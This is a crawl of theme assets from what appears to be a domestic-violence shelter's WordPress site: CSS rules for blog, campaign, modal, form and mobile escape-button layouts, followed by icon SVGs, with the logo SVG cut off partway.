  text-shadow: 3px 3px 2px rgba(0, 0, 0, 0.29);
}
.section-blog-header .block .middle img {
  max-width: 90%;
}
.section-blog-header .block .bottom {
  height: 130.5px;
  position: relative;
  z-index: 2;
}
.section-blog-header .block .bottom p {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin: 30px auto 0;
  width: 220px;
  letter-spacing: 1.33pt;
}
.section-blog-header .block .circle {
  height: 375px;
  width: 375px;
  background: rgba(0, 0, 0, 0.54);
  margin-left: -187.5px;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 0;
}
@media (max-width: 767px) {
  .section-blog-header .block {
    height: 300px;
  }
  .section-blog-header .block .top {
    height: 80px;
  }
  .section-blog-header .block .top .blog-text {
    top: 15px;
  }
  .section-blog-header .block .top .blog-text img {
    max-width: 260px;
  }
  .section-blog-header .block .top .est {
    top: 60px;
  }
  .section-blog-header .block .middle img {
    max-width: 400px;
    width: 90%;
  }
  .section-blog-header .block .bottom {
    margin-top: -20px;
  }
  .section-blog-header .block .circle {
    width: 300px;
    height: 300px;
    margin-left: -150px;
  }
}
/* =====================================================
    BLOG INDEX SECTION
===================================================== */
.section-blog .box {
  display: table;
  width: 100%;
  min-height: 200px;
  margin-bottom: 20px;
  background-color: #333;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.section-blog .box .content {
  display: table-cell;
  vertical-align: middle;
  padding: 25px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
}
.section-blog .box .content .small-title {
  font-size: 16px;
  letter-spacing: 0.8pt;
  line-height: 1.95em;
  display: block;
}
.section-blog .box .content h3 {
  font-size: 20px;
  line-height: 1.05em;
  font-weight: 400;
  margin: 0;
  letter-spacing: 1pt;
}
.section-blog .link {
  color: #6B6B6B;
  font-size: 18px;
}
@media (min-width: 768px) {
  .section-blog .box .content {
    padding: 50px;
  }
  .section-blog .box .content .small-title {
    font-size: 18px;
  }
  .section-blog .box .content h3 {
    font-size: 28px;
  }
}
@media (min-width: 992px) {
  .section-blog .box {
    min-height: 340px;
    margin-bottom: 0;
  }
  .section-blog .box .content {
    padding: 50px;
  }
  .section-blog .box .content .small-title {
    font-size: 20px;
  }
  .section-blog .box .content h3 {
    font-size: 34px;
  }
}
.section-campaign-start {
  background-color: #e0e0e0;
  background-position: center center;
  background-size: cover;
  color: #fff;
  font-size: 18px;
  letter-spacing: 0.45pt;
  line-height: 28px;
}
.section-campaign-start .section-title {
  margin-bottom: 30px;
}
.section-campaign-start .btn {
  margin-top: 30px;
}
.section-campaign {
  background-color: #e0e0e0;
  color: #fff;
  font-size: 16px;
  line-height: 22px;
}
.section-campaign.bg-step-1 {
  background-color: #16B1CA;
}
.section-campaign.bg-step-2 {
  background-color: #BD83CA;
}
.section-campaign.bg-step-3 {
  background-color: #9AD776;
}
.section-campaign .section-title {
  margin-bottom: 30px;
}
.section-campaign .step {
  background: rgba(36, 36, 36, 0.2);
  padding: 0 15px;
  line-height: 45px;
  letter-spacing: 2pt;
  font-size: 26px;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 4px;
  margin-bottom: 10px;
}
.section-campaign .row {
  display: table;
  width: 100%;
}
@media (min-width: 992px) {
  .section-campaign .row [class*="col-md-"] {
    display: table-cell;
    vertical-align: middle;
    float: none;
  }
  .section-campaign .row .text-right-md {
    text-align: right;
  }
}
.section-campaign .border-radius {
  border-radius: 4px;
}
.section-campaign-ideas .section-title {
  margin-bottom: 30px;
}
.section-campaign-ideas p {
  font-size: 16px;
  font-weight: 300;
  line-height: 24px;
}
.section-campaign-ideas .box-fundraiser {
  color: #fff;
  background: #e0e0e0;
  border-radius: 4px;
}
.section-campaign-ideas .box-fundraiser .image {
  line-height: 0;
}
.section-campaign-ideas .box-fundraiser .image img {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  width: 100%;
}
.section-campaign-ideas .box-fundraiser .content {
  position: relative;
  padding: 15px;
}
.section-campaign-ideas .box-fundraiser .content .icon {
  line-height: 0;
  width: 60px;
  height: 60px;
  background: #fff;
  position: absolute;
  right: 15px;
  top: -30px;
  border-radius: 50%;
  text-align: center;
  vertical-align: middle;
}
.section-campaign-ideas .box-fundraiser .content .icon:after {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  content: "";
}
.section-campaign-ideas .box-fundraiser .content .icon img {
  max-height: 40px;
  max-width: 34px;
}
.section-campaign-ideas .box-fundraiser .content .name {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: 900;
  margin: 15px 0 10px 0;
}
.section-campaign-ideas .box-fundraiser .content .info {
  line-height: 18px;
  min-height: 36px;
}
.section-campaign-ideas .box-fundraiser .content .result {
  color: rgba(0, 0, 0, 0.5);
  font-style: italic;
}
.section-cover {
  height: 250px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-transition: height .4s;
          transition: height .4s;
  padding: 0;
}
.section-cover.top {
  background-position: center top;
}
.section-cover.bottom {
  background-position: center bottom;
}
@media (min-width: 400px) {
  .section-cover {
    height: 300px;
  }
}
@media (min-width: 500px) {
  .section-cover {
    height: 340px;
  }
}
@media (min-width: 600px) {
  .section-cover {
    height: 400px;
  }
}
@media (min-width: 700px) {
  .section-cover {
    height: 440px;
  }
}
@media (min-width: 800px) {
  .section-cover {
    height: 520px;
  }
}
@media (min-width: 1200px) {
  .section-cover {
    height: 650px;
  }
}
@media (min-width: 1400px) {
  .section-cover {
    height: 700px;
  }
}
@media (min-width: 1600px) {
  .section-cover {
    height: 750px;
  }
}
@media (min-width: 1800px) {
  .section-cover {
    height: 800px;
  }
}
/* =====================================================
    JUMBOTRON
===================================================== */
.jumbotron {
  margin: 0;
  padding: 40px 10px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  color: #fff;
  position: relative;
}
.jumbotron.overlay:before {
  background: rgba(0, 0, 0, 0.2);
  height: 100%;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.jumbotron.overlay .container {
  position: relative;
  z-index: 2;
}
.jumbotron h1 {
  margin-top: 0;
  margin-bottom: 25px;
  text-shadow: 0 0 4px #979797;
  font-weight: 700;
  font-size: 36px;
}
.jumbotron p {
  font-weight: 400;
}
.jumbotron p.small-title {
  margin: 0;
  text-shadow: 0 0 4px #979797;
  font-size: 18px;
  letter-spacing: 1pt;
}
.jumbotron p.lg-msg {
  font-size: 20px;
  letter-spacing: 0.65pt;
  max-width: 460px;
  line-height: 26px;
  margin-bottom: 20px;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.7);
}
.jumbotron .call {
  display: inline-block;
  white-space: nowrap;
}
.jumbotron .call .info {
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.44pt;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
}
.jumbotron .call .info img {
  margin-top: -4px;
  margin-right: 7px;
}
.jumbotron .call .phone {
  font-size: 34px;
  line-height: 50px;
  font-weight: 900;
  letter-spacing: 1.35pt;
}
.jumbotron .call .extra {
  max-width: 260px;
  display: table;
}
.jumbotron .call .extra .line {
  display: table-cell;
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.jumbotron .call .extra .text {
  display: table-cell;
  white-space: nowrap;
  padding-left: 10px;
  font-size: 18px;
  line-height: 14px;
  letter-spacing: 0.45pt;
  font-weight: 400;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
}
.jumbotron .contact-box {
  letter-spacing: 0.45pt;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
}
.jumbotron .contact-box .title {
  padding-top: 8px;
  font-size: 14px;
  line-height: 20px;
  padding-left: 2px;
}
.jumbotron .contact-box .phone {
  display: inline-block;
  clear: both;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  padding-bottom: 1px;
  line-height: 28px;
  font-size: 18px;
  padding-bottom: 8px;
  padding-left: 2px;
}
@media (min-width: 768px) {
  .jumbotron {
    padding: 100px 10px;
  }
  .jumbotron p.lg-msg {
    font-size: 26px;
    line-height: 34px;
  }
  .jumbotron .call .info {
    font-size: 16px;
  }
  .jumbotron .call .phone {
    font-size: 54px;
    line-height: 64px;
  }
  .jumbotron .call .extra {
    max-width: 400px;
  }
  .jumbotron .contact-box .title {
    font-size: 18px;
    line-height: 28px;
  }
  .jumbotron .contact-box .phone {
    line-height: 36px;
    font-size: 24px;
  }
}
@media (min-width: 992px) {
  .jumbotron {
    padding: 140px 10px;
  }
  .jumbotron h1 {
    font-size: 56px;
  }
  .jumbotron p.small-title {
    font-size: 20px;
  }
}
/* =====================================================
    MAILING LIST FORM
===================================================== */
form.mailing-list-form .box {
  position: relative;
  padding: 3px;
  width: 100%;
  height: 40px;
  border-radius: 6px;
  background: #000;
  background: rgba(0, 0, 0, 0.25);
  text-align: justify;
  -ms-text-justify: distribute-all-lines;
  text-justify: distribute-all-lines;
}
form.mailing-list-form .box:after {
  display: block;
  clear: both;
  content: "";
}
form.mailing-list-form input[type="email"] {
  position: absolute;
  top: 3px;
  left: 3px;
  display: block;
  overflow: hidden;
  padding: 0 100px 0 10px;
  width: 100%;
  height: 34px;
  outline: none;
  border: none;
  background: transparent;
  color: #6B6B6B;
  font-weight: bold;
  font-size: 13px;
  line-height: 34px;
}
form.mailing-list-form input[type="submit"] {
  position: absolute;
  top: 3px;
  right: 3px;
  float: right;
  padding: 0 20px;
  border: none;
  border-radius: 4px;
  background: #303030;
  text-transform: uppercase;
  line-height: 34px;
}
form.mailing-list-form.boxed {
  padding: 25px;
  width: 100%;
  border-radius: 6px;
  background: #F9955E;
  color: #fff;
}
form.mailing-list-form.boxed label {
  text-align: center;
  text-transform: uppercase;
  white-space: nowrap;
  letter-spacing: 0.5pt;
  font-weight: 500;
  font-size: 18px;
  line-height: 40px;
}
form.mailing-list-form.boxed .box {
  background: #fff;
}
form.mailing-list-form.boxed input[type="email"] {
  color: #6B6B6B;
}
form.mailing-list-form.boxed input[type="submit"] {
  background: #FC6608;
  letter-spacing: 1.56pt;
}
@media (min-width: 768px) {
  form.mailing-list-form.boxed {
    display: table;
  }
  form.mailing-list-form.boxed label {
    display: table-cell;
    float: left;
    margin: 0 25px 0 0;
    width: auto;
    text-align: left;
    font-size: 20px;
  }
  form.mailing-list-form.boxed .box {
    display: table-cell;
  }
}
@media (min-width: 992px) {
  form.mailing-list-form.boxed {
    display: table;
  }
  form.mailing-list-form.boxed label {
    display: table-cell;
    float: left;
    margin: 0 25px 0 0;
    width: auto;
    text-align: left;
    font-size: 20px;
  }
  form.mailing-list-form.boxed .box {
    display: table-cell;
  }
}
/* =====================================================
    NAVIGATION TABS
===================================================== */
.nav-tabs {
  border-bottom: 1px solid #CFCFCF;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 0.5pt;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
}
.nav-tabs > li {
  margin: 0;
  padding: 0;
  borde-radius: 0;
}
.nav-tabs > li > a {
  margin: 0;
  outline: none;
  border: none;
  border-bottom: 5px solid transparent;
  color: inherit;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border: none;
  border-bottom: 5px solid #eee;
  background: none;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  border: none;
  border-bottom: 5px solid #16b1ca;
  border-radius: 0;
  background: none;
  color: #16b1ca;
}
.nav-tabs-block {
  margin: 0 -10px;
}
.nav-tabs-block > li > a {
  background: #5e3764;
  border-radius: 4px;
  color: #fff;
  text-align: center;
  position: relative;
  font-size: 20px;
  font-weight: 500;
  padding-bottom: 30px;
}
.nav-tabs-block > li > a:hover,
.nav-tabs-block > li > a:active,
.nav-tabs-block > li > a:focus {
  background: #4f2e54;
}
.nav-tabs-block > li > a .icon {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 100%;
  height: 155px;
}
.nav-tabs-block > li > a .icon:after {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.nav-tabs-block > li > a .icon img {
  vertical-align: middle;
}
.nav-tabs-block > li.active > a {
  background: #4f2e54;
}
.nav-tabs-block > li.active > a:after {
  width: 20px;
  height: 20px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  background: #4f2e54;
  content: "";
  display: block;
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: -10px;
  z-index: -1;
}
.tab-content-block {
  background: #F9F9F9;
  border: 1px solid #CFCFCF;
  color: #303030;
  margin-top: 20px;
  border-radius: 3px;
  padding: 10px 9%;
  font-weight: 300;
  font-size: 16px;
}
.tab-content-block .row {
  padding: 10px 0;
}
.tab-content-block ul {
  margin: -7px 0 0 0;
  padding: 0;
  list-style-type: none;
}
.tab-content-block p.large {
  font-size: 18px;
}
@media (max-width: 480px) {
  .nav-tabs {
    border: none;
  }
  .nav-tabs > li {
    float: none;
    margin-top: -1px;
    width: auto;
  }
  .nav-tabs > li > a {
    border: 1px solid #CFCFCF;
    border-radius: 0;
  }
  .nav-tabs > li > a:hover,
  .nav-tabs > li > a:focus {
    border: 1px solid #CFCFCF;
    background: #efefef;
  }
  .nav-tabs > li.active > a,
  .nav-tabs > li.active > a:hover,
  .nav-tabs > li.active > a:focus {
    position: relative;
    z-index: 2;
    border: none;
    border: 1px solid #16b1ca;
    background: none;
    color: #16b1ca;
  }
  .tab-content-block {
    padding: 10px 15px;
  }
  .tab-content-block .row {
    margin: 0;
  }
}
/* =====================================================
    HIDE BUTTON ON PAGE TOP
===================================================== */
.hide-page-top {
  position: absolute;
  top: 0;
  right: 20px;
  z-index: 2;
  padding: 20px 0;
  text-transform: uppercase;
  line-height: 20px;
}
.hide-page-top a {
  display: block;
  color: #D10005;
}
.hide-page-top a:after {
  margin-left: 12px;
  content: "X";
}
@media (max-width: 1200px) {
  .hide-page-top {
    position: static;
    display: block;
    padding: 0;
    height: 30px;
    background: #F3F3F3;
    text-align: center;
    line-height: 30px;
  }
}
.modal {
  padding: 10px;
}
.modal .modal-content {
  width: auto;
  max-width: 1040px;
  padding: 0;
  left: 0;
  margin: 2% auto;
  border-radius: 10px;
  overflow: hidden;
  background: none;
}
.modal .close {
  position: absolute;
  top: 15px;
  right: 15px;
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  z-index: 1050;
}
.modal-container {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.75);
  z-index: 7999;
}
.modal-container.dark {
  background: rgba(0, 0, 0, 0.75);
}
@media (min-width: 992px) {
  .modal-three-cols [class*="col-"] {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.modal-three-cols h2 {
  margin: 0;
  font-size: 42px;
  letter-spacing: 1pt;
}
@media (max-width: 991px) {
  .modal-three-cols h2 {
    font-size: 36px;
  }
}
.modal-three-cols h3 {
  font-size: 24px;
  letter-spacing: 0.65pt;
  font-weight: 600;
}
.modal-three-cols p {
  color: #6B6B6B;
  font-size: 18px;
  line-height: 28px;
}
#wpcf7-f418-p99-o1 {
  background: rgba(255, 255, 255, 0.85);
  max-width: 600px;
  margin: auto;
  padding: 40px;
  border-radius: 15px;
  color: #000;
  font-size: 14px;
  text-align: left;
}
#wpcf7-f418-p99-o1 p:last-of-type {
  margin-bottom: 0;
}
#wpcf7-f418-p99-o1 input[type="text"],
#wpcf7-f418-p99-o1 input[type="email"] {
  width: 100%;
}
#wpcf7-f418-p99-o1 textarea {
  width: 100%;
}
#wpcf7-f418-p99-o1 input[type="submit"] {
  max-width: 100%;
  width: 100%;
}
.prevent-abuse-container {
  max-width: 700px;
  margin: auto;
  position: relative;
}
.prevent-abuse-container .circle {
  width: 19.71428571%;
  height: 19.71428571%;
  position: absolute;
  border-radius: 50%;
}
.prevent-abuse-container .circle:hover {
  background: rgba(255, 255, 255, 0.2);
}
.prevent-abuse-container .circle.faith {
  left: 39.42857143%;
  top: 5.85714286%;
}
.prevent-abuse-container .circle.business {
  left: 5.71428571%;
  top: 30.71428571%;
}
.prevent-abuse-container .circle.youth {
  left: 75%;
  top: 30.71428571%;
}
.prevent-abuse-container .circle.first-responders {
  left: 61.42857143%;
  top: 71.28571429%;
}
.prevent-abuse-container .circle.community {
  left: 16.42857143%;
  top: 71%;
}
/* =====================================================
    BLOG POST
===================================================== */
.post {
  color: #242424;
  font-weight: 300;
  font-size: 16px;
}
.post .post-title {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #D8D8D8;
}
.post .post-title h1,
.post .post-title h2 {
  margin: auto;
  max-width: 780px;
  font-weight: 800;
  font-size: 43px;
}
.post h1,
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
  margin: 2.2em auto 1em auto;
  max-width: 780px;
  text-align: center;
}
.post h3 {
  font-size: 18px;
}
.post p {
  margin-right: auto;
  margin-bottom: 1.4em;
  margin-left: auto;
  max-width: 780px;
  line-height: 1.5em;
}
.post ul {
  margin: 0 auto 2.4em auto;
  max-width: 780px;
}
.post ul li {
  margin-bottom: 1em;
}
.post img.size-large {
  margin: 1.5em 0;
}
.post .post-meta {
  margin: auto;
  margin-top: 60px;
  padding-top: 20px;
  max-width: 780px;
  border-top: 1px solid #D8D8D8;
  text-align: center;
  font-weight: 400;
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/HarborHouse.css?ver=2.01
body_size: 8493
content:
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
       url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),
       url('../fonts/glyphicons-halflings-regular.woff') format('woff'),
       url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),
       url('../fonts/glyphicons-halflings-regular.svg#@{icon-font-svg-id}') format('svg');
}


section{background-color:white;}
.section-campaign.bg-step-1 a{color:white;}
.modal-dialog,.modal-content{z-index:99999;}

#donateByCard .modal-content{margin-top:160px !important}

.jumbotron .call .phone{
	color:white !important;
}
.tkt-slctr-tbl-wrap-dv{display:none;}

.hh-modal .modal-dialog{width:900px;}

#flags.size18 a[title="English"], .tool-container .tool-items a[title="English"]{
	background-position: -118px -352px;
}

/*Fix for height issue*/
form.mailing-list-form.boxed .box{height:auto;}

@media(max-width:1400px){
	#header .support-box{
		float:left;
		margin-left:40px;
		left:0;
	}
}

@media(max-width: 992px){
	body{background-color:#222;}
	.main-navigation{
		top:58px;
	}
	.main-navigation.active{
		right:0;		
	}
	body > #wrapper{margin-top:58px;}
	body.home > #wrapper{margin-top:0;}
	/* Remove iPhone telephone formatting */
	a[href^=tel]{
		color:inherit;
		text-decoration:none;
	}
	
	.navbar-nav .open .dropdown-menu{
		background-color:rgba(255,255,255,0.1);
	}
	
	.nav-tabs-block{margin:0;}

	h1{font-size:38px;}
	.btn.upper{letter-spacing:1pt;}	
	.btn{margin-bottom:10px;display:block;}
	
	.hh-modal{width:auto;}
	.section-home{
		background-image:none !important;
		background-color:#5e3764;
	}
	
	.btn-md{margin-bottom:15px;}
	#footer_escape{
		position:fixed;
		bottom:0;
		height:48px;
		width:100%;		
		color:white;
		text-align:center;	
		display:table;
		z-index:9000;
	}
	#footer_escape a{
		height:48px;
		display:table-cell;	
		line-height: 2.5em;		
		font-weight:bold;
		color:white;		
	}
	#footer_escape .phone{width:60%;background-color:#16b1ca;text-align:center;}
	#footer_escape .escape{width:40%;background-color:#FC6608;text-align:center;}
	
	
	.footer-col-navigation .col-title,.footer-col-navigation .simple-nav li{text-align:center;}
	
	
	.section-wishlist{text-align:center;}
	
	
	.main-content{padding-bottom;100px;}
	
	iframe{max-width:100%;height:auto;}
	
	.navbar-nav .open .dropdown-menu{
		padding-left:0;
	}
	
	.get-help-tabs span{display:none;}
	.get-help-tabs span.icon{display:inline-block;}
	.get-help-tabs li{margin:0 5px;width:21%;}
	
	.section-home .btn-lgw{margin:15px auto;}
	
	.safety-icons img{margin-left:-20px;}
	.r3-list{padding-left:0;}
	
	.r3-list li{margin-bottom:10px;}
}
@media(min-width: 992px){
	body > #wrapper{margin-top:112px;}
	body.home > #wrapper{margin-top:0;}
	.modal .modal-content{margin-top:130px;}	 
}
#fixed_top{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	z-index:9000;
	background-color:white;
}



#bs-example-navbar-collapse-1{text-align:center;}
.main-navigation ul{
float:none;
display:inline-block;
margin:0 auto;
}

label.error{color:red;}

.ticket-selector-submit-btn{display:none;}

.modal{z-index:2000;}

.hide-page-top{
	padding: 0;
	margin-top:2px;
}
.alert p{line-height:2em;}
a.hide_page{
	padding:5px;
	border: 2px solid red;
	border-radius:5px;
	margin:10px;
}

header a.hide_page:after{
	content:'';
	display:none;
}

.gform_wrapper,.wpcf7{
	max-width:980px;
	margin:0 auto;
	background: rgba(255, 255, 255, 0.85);
	padding: 40px;
	border-radius: 15px;
	color: #000;
	font-size: 14px;
	text-align: left;
}
.wpcf7 form{
padding:40px;
}
.gform_fields input[type=text],.gform_fields select,.gform_fields textarea{
  box-sizing: border-box;
  margin-top: 3px;
  padding: 0 8px;
  max-width: 100%;
  height: 40px;
  outline: none;
  border: 1px solid #AAA;
  border-radius: 4px;
  color: #242424;
}
.gform_wrapper input[type=submit]{
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
  margin-top: 20px;
  width: 140px;
  height: 40px;
  border-color: transparent;
  background: #16b1ca;
  color: #ffffff;
}




.hh-modal .container{max-width:100%;padding:15px 50px;}
#notes table th{text-decoration:underline;text-align:left;}

#board_portal UL.jqueryFileTree{font-size:16px;margin-top:10px;}


#donateByCard select.input-lg{line-height:normal;}

#notes table button{margin:5px}

.bootbox.modal .modal-content{background-color:white;}
.section-home{box-sizing:border-box;}

.section-home .logo{height:auto;}
.darken{
	background-color:rgba(0,0,0,0.3);
}

.modal-container{background:rgba(255, 255, 255, 0.5);}

.section-blog .small-title{font-weight:300;}

section .campaign-start{color:white}

section.no-padding{padding:0;}

.btn-style-5:hover{border-color:#303030;}
.btn-style-white:hover{border-color:#303030;}


.section-home{
	background-image: url('../images/entry-portal.jpg');
	background-size:cover;
}


#wpadminbar{height:5px;overflow:hidden;}
#wpadminbar:hover{height:32px}

iframe{border:0;}


iframe.volgistics{
	display:block;
	margin:0 auto;
	width:980px;
	min-height:300px;
}
.volgistics.signup{height:910px;}
.volgistics.opportunities{height:800px;}


div.wp-spoiler{margin:0; padding:0; margin-bottom: 0px;}
div.wp-spoiler .ui-icon{ float:left;}
div.wp-spoiler a{color:#02b7ce !important;}
div.wp-spoiler a:hover{text-decoration:underline;}


.post_thumb{width:100%;;display:block;text-align:center;}


.footer_links li{display:inline-block;padding-right:10px;}
.footer_links li a{color:#7E7E7E;}

.section-home a.hide_page{text-decoration:none;}

.section-blog-header{
background-image: url('../images/blog-header.jpg');
}


.section-join .form-control{width:100%;}

section.dark,.section-cover.auto{height: auto;}
.dark .campaign-start{
	background-color:rgba(0,0,0,0.5);	
}
.light .campaign-start{
	background-color:transparent !important;
}
/*why is there a *{-webkit-appearance:none} ??!? */
@media(min-width: 992px){
	.section-get .box{width:460px;}
	#footer_escape{display:none;}
}

ul.bullets{list-style:disc;padding:10px 9%;}



.jqueryFileTree > .directory{padding-bottom:10px;}

#translate_block{float:left;}
#google_language_translator::before{
	content:'Translate ';
	margin-right:15px;
	text-transform:none;
	display:inline-block;
}

#google_language_translator{display:none !important;}
#flags{width:auto !important;}
#flags ul{padding-left:5px !important;}
#flags li{float:none !important;margin-right:10px;}
#google_language_translator, #language,.goog-te-gadget{color:black;display:inline-block;line-height:normal;}
#google_language_translator select{color:black;}


.advocacy-card{
	margin:0 auto;
	background-image:url('../img/advocacy-card-v4.png');
	width:310px;
	height:350px;
	background-size:cover;
	display:block;
	position:relative;
	text-align:center !important;
	padding-top:10px;
	background-position:center center;
	text-decoration:none !important;	
}
.advocacy-card h2{
	font-family: Helvetica,Arial;
	font-weight:600;
	margin:25px auto 5px 15px;
	font-size:16px;		
	color:#14B2BD;
}
.advocacy-card p{
	font-family: sans-serif;
	margin:0;
	padding:0 30px;
	color:#2B2728;
	text-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);
}

.dd-plugin a{color:#16B1CA !important;}



.section-partners ul{display:table;width:100%;}
.section-partners ul li{display:table-cell;}

/*---------Gutenberg Support------------------*/
body .main-content > * {
    max-width: var(--wp--style--global--content-size);
    margin-left: auto;
    margin-right: auto;
}
body .main-content > .alignwide {
    max-width: var(--wp--style--global--wide-size);
}
body .main-content > .fullwidth {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/phone-purple.svg
body_size: 2589
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="19px" height="16px" viewBox="0 0 19 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
    <title>phone-purple</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="web" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="homepage" sketch:type="MSArtboardGroup" transform="translate(-327.000000, -318.000000)" fill="#47214D">
            <g id="Group-4" sketch:type="MSLayerGroup" transform="translate(238.000000, 123.000000)">
                <path d="M101.926796,201.784881 C101.926796,200.389224 100.304707,199.253813 98.3106343,199.253813 C96.3165618,199.253813 94.6944723,200.389224 94.6944723,201.784881 C94.6944723,203.180537 96.3165618,204.315948 98.3106343,204.315948 C100.304707,204.315948 101.926796,203.180537 101.926796,201.784881 Z M103.777564,202.410955 C103.694478,202.293473 103.55041,202.231015 103.404057,202.255552 C103.259989,202.277115 103.140314,202.378982 103.099152,202.51654 C102.621215,204.072805 100.637814,205.203011 98.3822868,205.203011 C96.1016045,205.203011 94.0274947,204.047524 93.5579424,202.517284 C93.5160181,202.379726 93.3978678,202.279346 93.2538006,202.256296 C93.1089712,202.233245 92.9649041,202.29273 92.8810554,202.409468 L90.7566365,205.361389 C90.7116631,205.423848 90.6872708,205.498203 90.6872708,205.57479 L90.6872708,208.78175 C90.6872708,209.542409 91.6210394,210.027952 92.264387,210.027952 L104.355357,210.027952 C104.998705,210.027952 105.931711,209.543153 105.931711,208.78175 L105.931711,205.57479 C105.931711,205.498203 105.908843,205.425335 105.864632,205.36362 L103.777564,202.410955 L103.777564,202.410955 Z M98.3106343,195.873604 C93.9116311,195.873604 89.1635128,197.409049 89.1635128,199.888811 L89.1635128,200.908971 C89.1635128,201.426486 89.6056237,201.847339 90.1491151,201.847339 L92.5670043,201.847339 C93.0548507,201.847339 93.7370736,201.490432 93.7370736,200.908971 L93.7370736,200.326766 C93.7370736,199.154176 96.1023667,198.36675 98.3106343,198.36675 C100.51814,198.36675 102.884195,199.154176 102.884195,200.326766 L102.884195,200.909714 C102.884195,201.491176 103.566418,201.848083 104.054264,201.848083 L106.472154,201.848083 C107.015645,201.848083 107.457756,201.42723 107.457756,200.909714 L107.457756,199.889554 C107.457756,197.409792 102.709638,195.873604 98.3106343,195.873604 L98.3106343,195.873604 Z" id="phone-purple" sketch:type="MSShapeGroup"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/logo/logo.svg
body_size: 32218
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="35px" width="242px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 242 35"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>logo</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" transform="translate(-251 -14)" sketch:type="MSArtboardGroup">
   <g id="Group-3" transform="translate(-1 5)" sketch:type="MSLayerGroup">
    <g id="logo" sketch:type="MSShapeGroup" transform="translate(252 9)">
     <g id="Group" transform="translate(.33283)">
      <path id="Fill-40" fill="#75B643" d="m29.29 18.875v-13.815c0-2.0792 0.469-3.0933 1.757-4.8147l-9.491 0.00004c1.33 1.2222 2.178 3.0395 2.178 4.9217v9.97l2.974 2.993c-1.016 0.765-2.008 1.325-2.974 1.759v10.057c0 1.879-0.848 3.701-2.178 4.926h9.491c-1.288-1.732-1.757-2.744-1.757-4.823v-11.174"/>
